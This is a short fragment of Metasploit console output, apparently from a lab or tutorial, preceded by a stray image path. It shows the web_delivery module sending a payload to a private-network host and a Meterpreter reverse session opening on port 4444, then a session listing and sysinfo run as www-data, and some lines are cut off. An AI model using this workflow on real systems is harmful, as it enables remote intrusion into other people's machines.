 [*] 192.168.1.129    web_delivery - Delivering Payload
[*] Sending stage (37514 bytes) to 192.168.1.129
[*] Meterpreter session 1 opened (192.168.1.123:4444 -> 192.168.1.129:54430) at 2017-
msf exploit(web_delivery) > sessions
Active sessions
===============
Id  Type                   Information            Connection
--  ----                   -----------            ----------
1   meterpreter php/linux  www-data (33) @ ubuntu  192.168.1.123:4444 -> 192.168.1.
msf exploit(web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer    : ubuntu
OS          : Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC
Meterpreter : php/linux
meterpreter >